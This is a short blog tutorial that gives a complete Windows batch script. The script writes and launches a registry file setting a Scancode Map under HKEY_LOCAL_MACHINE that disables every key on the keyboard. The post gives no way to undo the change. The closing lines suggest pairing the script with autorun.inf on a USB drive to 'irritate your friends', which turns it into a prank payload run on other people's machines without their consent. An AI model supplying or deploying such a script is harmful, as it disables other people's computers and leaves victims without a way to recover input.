Yesterday one of the visitor of our blog, jose, asked, “how to disable keyboard?”. And instantly I came up with this tutorial, how to disable the keyboard using batch script.
Just copy and paste the code below in notepad and save it as “anything.bat”. What it exactly does is modifies the registry value of keyboard layout of each keys and finally disabling all the keys.
@echo off
echo Windows Registry Editor Version 5.00 > "nokeyboard.reg"
echo [HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\Keyboard Layout] >> "nokeyboard.reg"
echo "Scancode Map"=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00,\ >> "nokeyboard.reg"
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00,\ >> "nokeyboard.reg"
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37,\ >> "nokeyboard.reg"
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00,\ >> "nokeyboard.reg"
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00,\ >> "nokeyboard.reg"
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00,\ >> "nokeyboard.reg"
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49,\ >> "nokeyboard.reg"
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00,\ >> "nokeyboard.reg"
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00,\ >> "nokeyboard.reg"
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00,\ >> "nokeyboard.reg"
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16,\ >> "nokeyboard.reg"
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00,\ >> "nokeyboard.reg"
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00,\ >> "nokeyboard.reg"
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00,\ >> "nokeyboard.reg"
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30,\ >> "nokeyboard.reg"
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00,\ >> "nokeyboard.reg"
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00,\ >> "nokeyboard.reg"
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00,\ >> "nokeyboard.reg"
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a,\ >> "nokeyboard.reg"
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0,\ >> "nokeyboard.reg"
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> "nokeyboard.reg"
start nokeyboard.reg
This will disable the keyboard with no hard work. You can try above code to irritate your friends along with autorun.inf in your USB disk.
Hope this tutorial was helpful.









 I am Nishanth Singamala, a Software Engineer from India.
I am Nishanth Singamala, a Software Engineer from India. 
0 comments:
Comment here / Ask your Query !!